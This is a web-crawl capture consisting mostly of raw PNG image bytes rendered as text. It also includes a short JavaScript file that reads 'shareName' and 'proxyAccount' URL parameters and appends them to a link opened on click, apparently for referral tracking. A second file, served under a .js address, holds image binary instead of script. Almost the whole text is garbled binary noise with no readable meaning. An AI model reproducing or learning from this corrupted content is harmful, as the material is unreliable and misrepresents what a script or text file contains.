�P�vHZp�v%�V��Q��.C#w�R2XV*��J�y����W��>d��"��df���N�!/ry�<>��bA	�m��S����~��Ћ���:�ڼ�7���)3|��3�a=����Q#�Xq�▅	�v���yۻ]��;�����r��f6��)i(����HVq4➏X�-���d4!���77����0��[�a��%���Ҹ���&#��'�jPW{l}}Q���{�{�P�úЦ�pp�(st��ʥӓ�U6������J����sv��`$�&B	͘�P�4.P�3��N}A��.�.�2�쿾�>O�:�3�JQ�����}��z������������4x���:��,mv�IW�{�\��;��A�s��o䩺�w�r�JL����A}�F/6�Ke�L��*��H�J>�Ա�G��(������SY�X�q�d��-�Б*I���x���Z��[���j������q��%�F��{?5Gw_��_\�6��Ѳ>^v�I�ߥ,kz�`�S�w��I�_l��{{~��v�_�uh"%����$^�S��/�%�-`%�U����R� Au �(oR�O���4	-+RU�7�ӳ���o�[*���ܸ�U��z�®^���r�x6���"�4�'���+ng����Yߏ?��=���oS����Ìt�(>����>�U�^T!{�u�\�Ei�#7m��5����Z��;Eo1�D�#��)�b.���(��/%���IK$㝟`HJj*(Е�~u��ȡ���/�<Or
I�����Ȱ&�z��g��0���Nkt�!q�*�3J�r%U��V1�lz{{�z��@��g���:XV�E3�k�n>(�x�j��rK����?��_��y�����y�|�K�<.W#eE�p�$(ı?�'��q��cKX�)���J$F�i{��i�����wujW��?�叒q(E\�e?�O�ILP�_�8��'���ēk�+g�Ws�=��/����Z���9�
��3�%�oV�Q�/ށ,4�u��x�A��{���{gf����}-]����|�)R�B_�K
��B7���zPR4SP��&���Ah�Hl?4����	�e"y�ґjc�0J�ChH�j\��,�#�i��J���%������x0������X�=������ꤟ��F�,
+g����c��ۚ&������@��]н��.�|%�\��e���B!Dk�+��q\��aAZhPh\��Q$����66zd�`E+�W\�̘��T,na���Pt����@��g̨Ri�CB˞�v����p���y6
�(�׊`�Z-��~���o�����8�U-�AN��R��2�P�����6=-�_�b����Zla~�/aa	T]�����8T�����8�H��mw�1�%�[6jU%�P�70��kၮ�8��=,+X2��Z����?����^���
�.K7��䤸�tך<�aGDX�$���*��Bn{��_<;+�oo[�����=�J���j��z��w�&%�
)�A.Cq��厨i� ���#o���Ho[�lm�E��M]]+ðt�0����� ���U����K��!A�|�Y�"��Jɽ��B������"盾H� �)T[����R��iUlYX�#O3v,q�o�񪪎��E����ց���b�$iZ�Q�ϿJ�p3����?t���XAm=�2ɰ`� :�KrQ�?����Їx%�b�FkѲҀX��<�q�p��(4�ť(�%)zl��0��R�8M��Օ�����6��jnC���(�0<�0|�?����Y���ƾ�C^���i�|U�E��U��ba{�k���a��y+�/�S��pݏ�Fd[��c�KX�ZL0Tܳ1�;X)�⺴��Z$ݒ�.�l�J�pa�~���OnX��yB
k����T�tW!��^�qo��	�rTP$�X^�	����ݎ�ey�#�-��{�n��~"Q�#X"ϫc�p�)�Ͷf��*�z~��&�o�Y���G��ND`#X�L� �*��p/@�с�t%��n:��� '�%8�_](1�����ǒ�!E�Ŏ��+�M� ��^��ܟ�k�b����(���m��Ͽ�J�z�O+��H-;��A�X�� <������:����L�B�%I<߫�(Ll�`�pP��1� �����(y��%)#�|�I��d9ą�5m(����u�w2��	��E�4}�|L
��XE=��
��]!���+�k�|��E`m���Q�(I���o�����tzS-s � lN��D��L�㪹޶&�j�K*�����k=H�S4��I(�b1'.��W�}�@�H�0�չ�ן�$�Ǽ�K�F{)-��P��w��~��&�(��`p��4<�UV$�%&����z�d�Qř���a�z�հ�eY-	8�7���__��;�\���������T������ͻw�\�W�H��?v�|Е�o�zՈwQ��2����C/t�ă]�R���g�Q�?�T�¶4g���kZ8�������J� Ӑy!�5�t)���Z����˸\^���/�!ȪF�A��V�j4p%
k�{vzxxj�|����aq۞�}����gІB"˩����HA����r�qI���۫e��V�L���b�,���ۑ�I�c'Ia
J��oT�� ��;��Nj%���5[�m��q�Eɷ��
��e�2
)�0� E
}�	�,!�j:jY �7�u��Ё�5��:AV���;ߴ�,�k�M�H����n\�6�a�0���n ڲ��:��PR��8H��E��ｙ��[��1��oާ=3��sh�����{�|,�\��>8�?���}���z�����V��,\�'�C�a��)4�.�~���t���J�A�
��QC���H��)8h8�sQ���^�dYv;x~k�b
�F>�dD� <aQJir&e�I��wԽ�*�X���.v�Q�T�
���auvp���n�w<O�`}wp��p:���y���S�s���''���rP9�̻`���{�A���/qҪ�:{h\Y}h��7~B;���/�*�H����x�)�q����֜션�H~��%r	8ABdw{]e �|.O.�▻���U���������������IU�vX�wL���;�����EYh׹A��+*�ka�}hw��+��JR�)�ܲs���M>���;�6��E��D�r��`�	�8�����ֻ���T�"���$$*K�w{�n���ف*	|?�v _��{��ټ**��qg�>V��Z��zRy篂� ���j���?v����rY�~)���u�+�}����})N�t9�:hݳ�_� h��Jq��˧�Ia���e��!��PЮ��I�'N��; �E���#��h (QW%W�Ѵ����d>�;hpwV$F�V�W���$���AX�.��7�	к��ꕐ�eC���!q�>���c��w��}h^���;J��S�.9���-��=ܽZ4!�ʤ�>��2	x�Y����g�-�q��'���a\��Y���L]% �
}�������ϣA0�%SV1EG�����ۇ���J��ǛRi�G�aI2M34��bqw�蜫�0�{�n�d�F�*�����b.u/}�w�s�Mҷ쑜��ET���7�=�.��jX;�d�Q�I�]�ǎKiZ���M1V��3�@Bi���6r�}�x�#ë���i����2�7W=�1��]�s�a�x��L�+����$�«�է�����n�s��5�ևU�+�odԻ��)&r^S(a�S�>��A��p��a���?~��xɂI��4��GSbt�0<���?#�#}Mp����FBtns`PU
�
Y�_��@325�b���Iw�zzP��`�@����!����d2�-Cm������K`�]��}�q��PU��ڭ�.��m���\�ټ�xu�j
e��۸j6/gG2��A��q���ٸ�m���%֮�$��ׯ��uj��}�'�3��z�~��I"g���q0�������h8JbA�P�T)T�޹��%��������P-}:ȕ�ҏf9ځ�G.�x�Z�pM'���8ҕ^o���T���8�օ�9?�~��:��¦듓F�����>el�n�#@ֶ�����Eo��hn/�M�"�v��)��o�M�����d}x���!��(�@DLS�,KƜ��5,`�51C�,���P׃*��Ro.��x��=d����� Q�p]�H��\6����)�!%�^��B�L�����TPa�p�*K��eY��R���pD5B�U�V�MPD�:"�&�WM����XF��� ��8y:�+*L�P�p�ĥ��(�9�����Y|\Z����wec���=�~2�Y�2�+��j�|,���|i�F+y0p��u�����\��(�Sz�_���ؐ<��ChV.�.��C�!A�g�
VC�m8�yA!E$�(��M�EV 6EY���Y�?�c;Yl�����5��!�
[W�.�N���>��5Rc�zG(*�ý�����]i���*|������\v,��&�OE�z<pr��:�",���J(��� �X\Y6%Bʃ��ޘQ�-<��-$��ސ��_&;P#(�P#����  �IDATD�8"i�t��Ha!���/n~���ƺY.q�T�_ڣa���o۔p�l�ɈqqY�,H��&M�e���֯� �-�Ʋ��G�%8'A|l5X0�� _�I��U4�x��"��0��ɖHR�ߓ�˱vQ Lz�
��d�@+İ���^�-�
���c�󊷝�5/��o��O�u qQ붢�E��a�b oWS��z�fxQ@�� rp@�TT*-����M�=i٨QcGk�+J��F������m1`��`?�jÓ"�q��^[�qƇ���c �����^l�-b �\�!ڀH�՞ω��v��n��Zө�峯�LY0��O���Y�%���i�4�x5Y��M�|1�ImL��7�o�m0b���@`䲣��+#��c� °m��?<�E��ݟ�5Vc��� Sm^��t��M��c9G�CT�l��G�����e5�l�ܨ��,�r���XF���%e'�aJ��N�u�ӝ�?̑�x/����0'r�y�ǯ��܋��hm�AR���q���B�t�-���X-�~��h)}H�!�A$��ݚ���x�	e��xa�p��	iW(-�@^x���&M[��亞����tR�����q���SOSA���@�\� ��@�\	�Q��d5S�"�J�KK�V$QZ¯�b�@��'�;ׄ��_�V�0)
{�U�����
�3��==|��O<��"ۆ�5?�{뵢k	k�� ɾȩM�$�Z��Rj�61I����͟R�X�b,
iI�F7;,$-
]0��h�����M[���Vj��nV{�����(td��-,%�X�1Y>���C�:�@�	J[D*Deu���{L������3�sf�"�������y{��F:�{\�e;áh������k�s���Lۇ�i*�4���6��Qb2�hmYc���E��4L�*�wn����*� ���%���s�~�9>ƻݵ����P��-���˧�M�ƀ��@�2�`�0 �ݴ�Z)߆iC�f9R,����﬊��5��e�e�����S��V�)�D�C�o�p�q���ON���������+:.�n{���M������B̆2���S7���8�ev�F�
gb\�plx��rHq��2��zI�'��<�r%K�W�<��~�y+�����_��:��2���gf;�k��mD�Fh8i�he�dY�(G9�#��&���p1��L�/6���>��z��:�	�'���%{x�b+���^���z�\~��:�d0��FV�wW�^z!�wm�H�Y@C6�ƕ�P@�2�{ԁ>h.RF�,zBre)#Ns��3#��'�)V�?{��C��BK�=9��'	T�/����W�#�y�V�W��l?��=���Ų7�<_��4��~�YhY�r�i��4;�BpPϊn�U��R���F��$nRO?|Q�33���Ex8�/Ţr�RQ4Eod�\˃�&L�=�fw٠���z��.��!�&=±a���ҕ�Ki�[�W�4��{`��Ax����љ�A��G<�v^啳�(�5��qY;�\:+b�`��5
,ϑCi��1�n���E���4�ؖ�2l9ǿ�ƾ��Ht/��c���L�+[ ߣ�_v�'�jB��O��A��L�W�@;��g#�HF�2)���5��T	XN�I gxt.�00MD6�����U0$�V�>>�����'Q�;�Y��6Kv��Pa��Ɂ���?bUr��R�j�2a���]�v��A�:?���TyCV����
xP6��M	������S�p������S!ޔ	�^��Α�85��8�e)�./�c�)�X���֕S<��^�j�?s�+�eXd"\�*,�hXn���3��ɫ���*��ɰ��x?����55����U�1y�z�34ڇ�ݾi�k��&rp���ҕR7Q� #%Y�\<�٩��� V�*J������;�&��]���1�Ƹ�Yl��G*���@�ha��1*|N�&j@���n�fό��+�kh{0k��P��;6x�~�eeԨh0iD4��`)�~�:P�j�	�rqN�;>��%`X����<x�Փ�;���up�^A�/� R�tj���� s����� ��:��H�t�>�tG�����F��P�R�WA�ŵ�nw@ʩ�9�<>4^I�vGK� ��KŊ��N+dY��j6��j���4C������Nc������-*�P�B�G�[�^���+Z�n�$�e1]&�$r�B�"����o<*�Mb,�H�-HL��<�$��X�n\��t�:e�ѷQH���Pc��:�7��{a5���
��\p����zm��'Pe0�M�V�gyP�i�C�'n�N}�������Z���mu�x���LUx�E�U��JH��*PN������mo� �Ө��g�#!����I��+=�S�4)e��5��r��6�E���᱅Ð%��rs���m�@�>��܎"�>,]���;����4������v��Iؓe�G<!� �8����u���~X��F �`��Ï#�oM��5��-]��S`DӢdP���F���T��;A���=��O��i < ��dA���;d���O�D>���u�U4�	�ɥ**.��5|��K����x���Q���IY)�v�G�5�q�zGx��ݲ�L���ބ�
'��4Ļ��2
��
A@)�(��C4�L��rQ_|x��,7R�Ϻ���:��I!'�����kVe����vB�j�U���h��WY(�?��1�9�,�|��>r�"!:tFͪ�U�]��EzH�-sO@u��	�<���S�&?q���R��KX�@��Zě��W˅+q+��J�c�Z-�17
�����}r��:=^/CXK�ۛ}�K ��`��$��G5(-����6r��e�bC�s���'��a������y��V-%W츀w�H�H�b �sh�������S&5&P�����J�~X�,���$�<�� �9'�v����u"������7-�k;ʐE=/�č���������ec��͋�6�o��u�����t�=Lm�s�w�����0�wp�0�d�Rmp���457c� R7�������w�	�������h��ÚG�0C3ܤ�gg��g;i١��UɨtF��ܢ�����Ȳ��	{s���:����+Fg���}��7�Yg�7(I�>+�fL��?N��å�0�+�c��,��S�,�����9�'G�,���r��|�m�p��}�m�6��s��.T&�8�(/;�40��������u�
�g�u���j#�cb�ɲ��d��^���gףs�=&`��D?#J7Y��y��(rA��;a�%�8Ël��=�X��%!e���~ϖ��֛o_��e��|�%��w��?u���tVe�3.��W$�-���?f]m�e�������6��l|�ٴ(�i����q��9oH��1w��i3I*5\]t�CT�(�8V�bT^|��T'!�#Y����:� �VU����|gv��O�>�{N����/���̮�;�m��¼�Bx��_�:�*�����x���r�W�<�xv�1$��3��2�>��߃^��<���$-gXZ,je���D+�x��;���l6_��VMU@Z�E�8c�U�r�)@��[г9�6�jl�˅����2 D��s�빮��t�A˴�����E����o�W���a�*�I8OK}\Y|e�*��֖�7�(Vt�&��Np齸�~�f���T��V�����;����˕�*��V�
��I:���G*܂��]�u���H���h-c4
]_��\ߖu.yq�j��h9v��C��ݜ�П1���tnĎ���J���,�z�*:�Y�|�k���o���M�LH���]����ϲ�/�=����W"R'�f�6��V W/}���t>5Hg3���я7�<L4��1��"[��o�:��y�<$��;��V�.m�h6���U�t]�{LU��:�,�ۃ]�W`TT%׿�k�I�����"=LB�*�O����y�no������j[F� ���W�:�"ӆ�]�W�������3�TOs���1��������6��S�CČ�@JzSo�s�)"Z��|)�u�u�D�k�BIz�9���ew�೰��Ĭ������a4�Wa�'�B�S�������5����T�;[Yjm��i.�����T�Gx��eu>�CI�xMfx�Q�"��<z��MV���P'���}<�ep�KK��ˣ���'�r��*����2���pKo�Q�XJ��E��S�J���ߧ�ɕ��]<�x��z���n3�h�:O�Q��UyØ���<aJ�b��"7��#~T��V�)& 厱;bG�����ty�׹��	T�:D����y�[%U��\5zK�vu�O�����h6m'q,�GW���@�6�pu��m�Cvq���ڒ�/5Oe���W��Q�f2I%e�<�ń�
�꧙&)d��Y�P ���$:l����8)|��	���{�z�!�\�\5F��Ym�t�S�I��;��X����7Q�"�F��݃N���>~�|���Rv����%
E��0����%"Oޔ��;���gv��02Om�/�m��J��r��D�Ϝ��>`�F"e�L�i�[Y��h�pjH	M+C�����δB��O�8��#���K�����Cգ����~�4��z��K�X�ј���F��d��H
~��D��;�ҲH�Np�<�5��6�:��B%�A�*����4aK��m�R?f��P�X��ۼiA�:A��~�!eӲ�o��kv�{����jv�T�~�)b���@V�W*/
�ε&�cλ˦e,��Bu�g�����A�yE�������㙒�1[�s-܊��u�ę4Ҽ���[�Pb���/��i_�Տ|�6m���<h'�^��^�%"&��(RJjܳ�2I!3@�Ʈ:�,Y��i���ވ�r'���5U���SVӻ�/_0��Zň�D��pH�(_pÜ:|�C@��w���̛7�M2�cVh? r�ݷ���|ξ��|2���ibܦ�s�m�4�c�3ܡ%�P���m�O�n=M����?S!����7T�Q<t� �-��,��CM���k�iB s�� �g���?�
=�6ܓrv�4瑷��D�r�Kb-bM��c�J�*u��Ȁ��8�{S��O�+�.j.���r���%�F��5|�J/+�2|zd?j:����A_ k���Ƥ9!8_�)�#D����̛�����P��3�����y<�u��s�[L=xv��c�����Î���r��<��������d �'��
��.)�ˤ��
%�c�F��<�<�h&;c_��t�8u޽{�u�Ư��
�ÔP̓�Vhq|	;��@�u�3ƅpVXj_	<�Th�����fr���-���3��
4 ��
q���l�Ͷ>��A6��i@/��Q�����C� �����8�T�%����uJ�p�(��9�T.�ɍHw�A�:,׋���_~>=g^H����V@:9�@����uzD��7k��,�[j鑈�DT/ ش����2)��`gǐd���D�O@sy�S+7Aw�O��BA�~0��-�[`�ҐH��rx�3�#�p(^ �Ъ�LU>��GP����͍LfO+����e��.̢��àu�\Q��7)j��4w��5��DB3,#^hz�}C��,������X��A�(�
��0	�ss��JY�'��t[���c1(�B)���Q�el�ٳ�3K�W�����=�F�����lNr&~蓮5�w�3�'Equ�7��f��C4뛣"��V7�H�l���sN�Y���<FЇ�S��R��Ž��g��Pid3JW�=����@����3����ửS��g��>�	>e�y?M돥ep7�KF1������JR�n
Q�����'�m�l���}���,����������_7�ڑ��)����=�J%�$�@+��QU��U���ֳ�(�	�8���&�/jHI�$��k�L�p��\'QE��p:���4~�3}�rf�,ǒl�-2
�{��:��F�(h�jkr���:�}�����뽣0�ml\
���y�,���#�����DB9pyE80��Z���/l8f;`)��}ǌ� ����!e\X�V�3b�TFu��E�c�9d���']�i��_���w�"�FG؈6�V��E��I�9�tbF�U�}J�T�s{����=��jͿ�Ac`��%��QM8C���'u��T�G����/���$D��B���Q��x.��
l�Z�wDEºFmX�+�h�p���mR��J�Qof2g�~����H�Ӂ�;�����Ӆz����e $��I�>�3�^P�%���Λ����H����ۢ:���]x����]Qk�P6�D�2�M�!�
�\��D+�e�YہB}h�$lR	�8ğ��kg�ֱ�f��m�ڢ_�=���x�s�Q���mi�]����6�K��,@����� Ն;�����l�X��B��͎�j޻�+-�rM���!��m-:�A�$B�ǳQ	%n����s��K�<���"�{ლK�����?���m�	f�|���Q2,������(��d^^-"4�����¿AP����a�{��{���s��i�x{�9����'�J�D%*mh+$Pդ:�����RI�����LW��u�z�-\P��c!�K�r;��>9M�̫���ޱJ���?D {T�RA�v0�YN&��ir�ޡ���R"1���mnm/c�_LO�N:8%�vZKEtbt���~�,��P݀5��	Eq��(;�P�`$(��;�S����E �.	:U���!g����q��a�F�
ȗ��$nG�z��c, �
S�_8��}�S2����	.E' Z�a��7���4Zoy<@Cp�^mf1+�[x:��<̛G�H
zn�q�M���Ur�ŏM���� M�s��2�ӵ���y��A��-����<�����g˸���VB�Y4,[��b�6e�v�$����}[��m½B6W�d=b�A�+����_i����l�Y�jCZF�����-���/����g+��ƺ.:j�
�_ �k�3-
�Z����n\��r��L�������P=���:Cw=[���eڶm��Tʑ�ix?td�5�2�9�4.�J��-=-��F�˟��������|�F��c����Z��ʓ�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/562sn.js
body_size: 819
content:
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/c6e84b_750x398.js
body_size: 9118
content:
�PNG

   IHDR  �  �   :/�>   PLTEGpL70*-($300?3(\Q?��~1�   tRNS ��n�    IDATx��\I��6e�;_���l��@�c��Z����F�(��n�H�|��5��a����h�o�?�}~`�sڧ9���G�{����aO!��v�x�!F���2�r0�t�g^�����}�'
���]a�bw�{���y�k�D���oQ�S�����7�y��׼j'���0�?�s�^�떒�@��K�EN�Op���[
���NouT'��}�o1�H0�;�?t���m[׫'�
�$���h�w�{jo����؁o6Þ"�q�6�l'�K�4�ō��Z|[��n���f��-o���c��mE�{�M?��d&�݇�2�p*���L�6־N@�ͅ�QX,�l��U���Z�+ݣ�@=|cқ��5��W�oo�{
.��X"��BV���䒭��`�@N���#�U����r���c��0h<)���LoU��(�GJ��o�rs�m���T���I�������p�3ά��(|5#�_L:�*����h~O�rѺ��d}�"(Bw&�IMƗ�f?C���?��Q��*G^�(U�eL�C��j4�a��=�^ɼ���zȒ$2s%��u�ɀ�F{9NZ	OlӲ�ĳ8������.�K�3?51=7�ԯ��۞���V|��*�3���&��rی/]��q��(��W���#M2wX)b��ַ���^^��Hc�ג>��ꧨ��3�Xl_rѻ���kO����8��ŏ&�jQ��^�N�psb�|ƕV��p�5��o�~��x����FA��@KK�1Ӷ����K�V����6aM(n�X:��:��f~5�Py�w�S�x9����G���B����ٓ��aQ����L�����^1t&�:9��$]�4��rl����G��vU���V�Ǐ���#�z�s�?Z��qG�I\���Z^�B�mAMיť����Ն�_��������=p��h7�`}�ލ���1ozC}������ȝ[�t��^� ��w@���@G� �u��wl�hsC?��w�2,h�
A��htחIjW@��͔���n�H�d�mF�G�;�/^��J�(@��F�~�4}[N������,��%��q�ga��;��
��~w����6,@����u�A2wƅ��
DxW��N������@4�=<.��*��H���pOQͩ���Vtsq;�ި�l�ȇ�|�f���ټu�X�����U��/�A�S��qş"�l�%� �"��	6>PG�.|U����/����Wkc�hBH\
Bl��9b�������|��f�4=����N�/s� O?sD�|��i64���(l�,�F�T6�d>4DL���X[�ـ�+�N4���|VwP�ſN��Ǆy3lLA1���
�"��`h��TI#T�N�ν8k4��*7;�{f��_�m�i�'OAO�;!�h3��مi��+_L�)��j��f��\���'E��`c]𲅳�Y�����ͦ��J1O����b3R4���jtw�&�g���bo�^3��4R�E��+�Q��/���p<S��vqM�뀁W�������Ž��cHߧ��4�A".u��K�Г;�CF���U@>�ʂɰ꥜gA �A�e�Pե�,2�|��"�Ȟ��#��C�:�x��|�h�KLY����hHA<�Un�Gd�G�$���	$�@�P�F��F��� ��%8^� <B��q� �����I@&.f���͞��2~�t��?A����$�lsA�Lm�;��Px�]���?P�ES����c`��d��0�(G�`��8�%���c=�C�eڤ7m��Ѹ.�p0FZ* a�ۡ�#3|gM#�l_f��1s��@ڭ�_�[�\q�w"8]����T�{X�j�!��P=j�n�жl���Ȕ�� �)?M(D74[8@>l�JGq�`V͊xs���@^���qʾ���UT��;�)0��,V����ZzZv^2JQ]� 6"��)C����v��$8AL�/fb��qr@���m��<�wdw·9�f��%AnT�^��q�����р�+��9n�s#�Wz�,�^�<��-2���d��t>3�G�1B��,�=���ڬC�f���,����1@�b��R�@�k��i�;j,;����%�G-� �U��� WGh�j�)�������\ �3��|�q���"�?�`&'-y� <��<˱�B�Î%`����M�4����ī�d�d'Sr'|Ɇ�x$su�	[-�\�g2 S7f�K��`�:xJmG�\�����?��������W�D��=di�l�\7\ K
e�i��*q�3���A�DR^�ƗC����8�RS���ҵ�9�Q�� �I�Mh�w�*H��Z��Z�~�����%D�������s��^q�,�(��Q ,�.�$yA��Yg��W�^��qEJb�)>�wř�Q$��W#��ؠuJ��:s��a}��kP%��� ����١�B��%�1Fm�l�U�G��%H�b+{���[Y.���0������@d(`qR)���3��=ȵ�LԀ 8ߊ6r�K���*��m'3��򁬭
��/�sgi�M5 NR8��km�]9�iE�K���>��!���۠i�0��뗇`�2���r�����f�܅�hfz)d`�R��i
;��p�F��
Rx�	JH��r9;	�v��wrH�E'���^�e~Z���/q��vC�D]�&8v����n/�[C��b���8wfC0�� �Ө��\��"j��O�4"ı�z��},�8>C�s�掖�n�a����=,�^@�AhZ�!x�9��?s��<��+p&����V]%�Ҳ.���Yr�\++{;�ё&��9/A~��{�P�N<t/4����j���j�ع�0��8gm=�3�R�n���C��-tfma��FCe�^p�(E+�\[��M�ϖ�Ŀ���U�1d�R>����aR$�ϸ>xX� |w.=�L��筰��Y�/���i{�ws�5Mr��T�$1��H�m��:��U��"��W�rv�!��Zޖy5ַ�i�������n5�p�k���U��RHS�_/��������t8��@_-s�0�ENIҀ/@~�����m�N���v���-.�g��w���F�_ٚ�Z��z���DX:a��`� %�P���=��-AK3T.����u83���4^	�֮o�8�J�Ǹ`x&��p\N��PLz׶Еe$ۘI�J��F�ZA�)Z���">�����g��QM�鐟��z����*;��uji+��v_�~���ۮ>�ηoϹ�_�Xf�+�EK��<�&�_9)��uk1l�ȁ�D� Z@�U`��X��p�������Q"���`0�2��޳Ͽ{�gJ�ǝ��v}�|:�8��x�`�h��m}A���U��mk����x�:r�O�x�X��s��g����o���/#+�̷��,���C�4�<S��)�?-P� �m�u������u����i�i�)t[m�mQ]Vk��Y�sY�c<}��l�듳�͡�gR�e�Oqf�ɮ��2�<x�����t+��M�f���_D���>�_[�p>���ێ��q�����p����.�%�_�Z?Q�$ ����8a��n�3p��u�^p��'��nO���~ƛ��6 t�m��Q��k��׬�^������䏞���d�/_W��LCHw����sY�u�:��E��	<�nSj���=Au��?��AG�;9����^�w����v��|��������ߎ����
޻G�H��=����UO%>퟊�w�]��`�l%3DO.[������s�k1����k��m^�������l�Ed�]����ѵOx��Ҩ�޻�߽�������YN�ru�����Q��U�����Mʨ98���~D� ߪ���w��/���e,��11�չ�g���50�ȗ������z�q}���L���\�1�柍fƛ������a�p�xòð鳲�8�\�k�	\{�����EÞ}K��}>Zm�7�(�o�Ss�")�㸛|D��-�]����bd���������o��6�F<���J6e��]2��qq�;y��,���Ϧ����#�ge�1���n��n��6�Y��( x�F�����y��q:�,���2�e���ړ� �I�=�5n��9�s��0y�_4�l.�,tobT�H��-mx7:W�gv�WXN&x�QB�B]cz�_e����A5�:d|^bF��6��L岦�[���dR��|-��cm�����4�s�Ѳ�Ā��f��ר��@���j�c���#UT��^��)�N</��yI���/�OV�wU�#"V�A/.������8�_�8ػ��۽�{��|n�݊����c~p�w���|��2_��u��w��H��bW�:��v�F�Mc�2����T�.#�j"�HL�2f���8��,����ԑ��)�����|��}���7R�a�щ�x$
�tD�:��s�DFq~�<ۡ���#b�}T�%\�W*L���?��
�J�����D���G��9����|�ێIHn_d��A�	�u���(p�"����t~��Q�}���O\F��%k��.�l且����J�MD�'��T�&�b,�sA�3���x_��"[��&ԴHd3���u<pb�I|i�d3�3��Be�N)�XB)%Y�O%J>�-80&�s�}���h.R�/��j��E9��H�������x����6��5G3�	
l/�c�H�R��%�5͸zԫ�t.]��I.�B�|���uSj�?C������!�T�cre��b�^�f���˩�TۿW���;�_D�ɆU�jh묘P�*�a)� z*d�`���Hg��9l�O"��Ck���<��(H��rņ1q	�[T�}�`��{�� ���'6�#5|׃ǧX($�!�d��J&v�ݧ�;S��я,xO��&��3�Sg[�fd�5ldP�����m�F
��O~$UO��	I����3|DN֩hڇc�k�#��c�ZA���C�k1;�>���'����dN,����qij�$R�V0��������w;��[�J�;j�Y&���>����e��'�f��/JhF�SK	��"x΂�rV�x�h���6�))�����zC��CP��m��M��ύ��&Y���|�.	���8Ph�p�I�8��?�󹇻$C�D���}*�RçP1v0����٨����"2=S7�)$oT����k =AfP맗��5'>-%ã���@2ОM
�AhwW�֊��c%oe�y>�D��i���_�IL��k�����,St�V�XF�%ђ��(�@H�B�LM���Ԏ�M�7�?� `3�r����I�
�TYkd`�Q���J0���?0�@��b@��t~�����8=��@Y�+�#j=����ѝj	�V�s�
�G� �(j�F��C.��P>�h0@K��ж4(���sM<�H$I��w�K ќ�J�-W>n�]��ͱ�����*��0釦�i	�d4J��2�k(�>^fn3�>'�7:x�OEB/^�T�3�'��p:d�I_�MS���D��V'���}*�"?j�Q���2�)K4��R;�R`��
46w�͖R&a�J�;@̹�����G�u�NM�����!�S��f���-}M3��bd��)SD�ָ��R�H��2B*��M�q	qE�7#>�!4[Q-z+���y������!�"s�����d�{��Q�D��A�+s�6չlx�����`�!A�as�/��=�4*�l�Fu�אj�^�I��*�6�L@B�E�
9Ʉ�s�T4¹2GIgdv�:*�0�~܉������LkqV��Fx%QhE�dc8Y6��a�l�i+�;
e<�=Lj����FM�7�06M�Aa	�R��+�:����k&;K�ȵh���˩h��pDd�
b8r�\샆�TV �/u|���)��7�e�b�1�jv� 	�������"�D�@��M�Շ0���4��@�w3�I��S�W��GY�PN�u��p�k%�rS�k~*U�t۾^Y� ���F����� `NM���i�����,�$�<�7
��Zv�R���q�{mf�*��)6����+�\��1
B@��)Ҥ(�/TsP��'���B�A���x�ޓ�4	��xr�܄B������2h��3�j�JF�X�=ۧ��9��kti�Ȟ��UNW<��%����Т���w͚��c��^'C���Ⱦ�Ǔ��+��O���E~Ű��n�hF�"������eB�/�w��Lu�\�^����pT���$�/��x�L	��`ظ]��9��'��Ō����x���m��k�ݓ�5J���D�m�o��{1�f�)ɖk�l��~��g���NvV=���6���&Tgaq��uL��sl��Q�o����0����fK:��ç#�;39�̊>9G�E_�	ݛ�����`�9����%vRAګ��a����Eg�j�gf���`�ۿ����6)�4W�/�}�AQgg�r��k�}j�n�7���</M����>���fS����-O����J)��oW��2�Y~dE:e��a��uzf��`���}t�N(���QV6�����Y�})�jz{A3'M�Åz�����7�8�.{ƫ��u���ь�D�q���(sn������Q�®EX�l�^����M@�U'�c:�Gm;��p8T��7���F�gݙ5�&B{�{ǶW�͟]��!���R�Q�F�2��$�K��C��N��G��&�*3K���Z>!S4꺨��v�/�W.Sn�ȟk&'ɵ��^�{V�k��-��uN�z�CI�������v�m�ދ���n�p�������̵3��	-�3�)�,�x�@v���������Q�Z2��j��֡.�K淥E�j�K���پ�rOw�b��j����$[$)Z�[�<ֺ�*׸:HXь���Q�k7ַ�/#M��9���RU1��I��.���n��d��4|t=U��Y�,���i=)sy2�?��V�\1@B�R�������z���7Н���p�?�省��� t+��Z�{Vf��Ymٳ�S�Ȼ�ak�cYW�͔���]wԹ:�ȣ��9_;O�e��ވH����Q��?6�S���~������6I���w�隐�U��Z�iD�:����]�ո-i���fW�����W���E\�t��,��L��55�e�,t��(;���j��:O3����3�n��IZѽoU}��?�ƭp��6=n3ƕ"a��~»����5M'Oj�7����w��y��ҠW�er��c�ɷ~�����N��D-w�����?FIHrV�o�9�ͫ|�[�6%F`g�AC����\�3jSP�ֻ��k��;�*@��;@��;�N�����.�w8@������;�wx�� �����;�wx�� ���;��;�wx�� ���;�x�w ��� ���;�x�w ������;�x�w ������;�x�w ������;�wx�������;�wx�x7����û��6G��w2̓w�VՋ{�s����4r�2[��K�j�j��|{R��L���X�X�7rϴ��%�]��na�i3cί�5(��}�l�m�mL��41o��Q~Ƕ��m���y��2{T��y���x���3��i0�]7��DW>�Y�@�(��6Uďf�[�1S��^�A`6��O�O�+�^�� ��z:+[EŇ���c��H<�N��[:��һR�zb�ú����k7��~�~ܺ�IX�~�ǋa�z��Y�^{z7����x��v?����ǉ��Ns��g��\��ebe=��Y�00���AE@Ή�����:��K�^󋿟�t��M��`����P��� ���������N��(HC �3���
